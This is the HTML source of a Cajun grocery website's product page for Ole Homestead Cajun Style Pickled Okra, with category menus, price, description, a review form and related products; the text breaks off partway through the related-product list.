                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/ole-homestead-cajun-style-pickled-okra">Ole Homestead Cajun Style Pickled Okra</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Ole Homestead Cajun Style Pickled Okra</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Ole-Homestead-Cajun-Style-Pickled-Okra-700x700.jpg" title="Ole Homestead Cajun Style Pickled Okra"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ole-Homestead-Cajun-Style-Pickled-Okra-350x350.jpg" title="Ole Homestead Cajun Style Pickled Okra" alt="Ole Homestead Cajun Style Pickled Okra" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/ole-homestead">Ole Homestead</a></li>
                        <li><b>Product Code:</b> 688314040020</li>
                          <li><b>UPC Code : </b> 688314040020</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">.88</span></span></span>
            </span>
            </li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">.66</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1127" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1127" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1127');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1127');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>If you like pickled okra you will love these. They are crispy & full of flavor with a little red pepper and jalapeno. The okra is good with a bloody mary, good with field peas, butter beans, and red beans.&nbsp;&nbsp;They are also good in a salad.</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>12 oz. (338g)</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/cajun-chef-sampler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Sampler-175x175.jpg" alt="Cajun Chef Sampler" title="Cajun Chef Sampler" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/cajun-chef-sampler">Cajun Chef Sampler</a></h4>
              <!--<p>Cajun Chef SamplerMakes a great gift. If you know someone who can't live without "spices" in their l..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="213"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/boscoli-creole-pickled-onions"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boscoli-Creole-Pickled-Onions-175x175.jpg" alt="Boscoli Creole Pickled Onions 16 oz." title="Boscoli Creole Pickled Onions 16 oz." class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/boscoli-creole-pickled-onions">Boscoli Creole Pickled Onions 16 oz.</a></h4>
              <!--<p>A New Orleans favorite! Especially good with Red Beans &amp; Rice. Also good on sandwiches, in salad..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">06</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn424">
									<button class="btn-primary" type="button" onclick="cart.add('424');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart424">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('424','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty424" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('424','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-mild-pickled-okra"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Mild-Pickled-Okra-175x175.jpg" alt="Cajun Chef Mild Pickled Okra 12 oz" title="Cajun Chef Mild Pickled Okra 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-mild-pickled-okra">Cajun Chef Mild Pickled Okra 12 oz</a></h4>
              <!--<p>Cajun Chef Mild Pickled Okra12 fl oz. (354mL)Delicious for parties, as a salad garnish or hors d'oeu..</p>-->
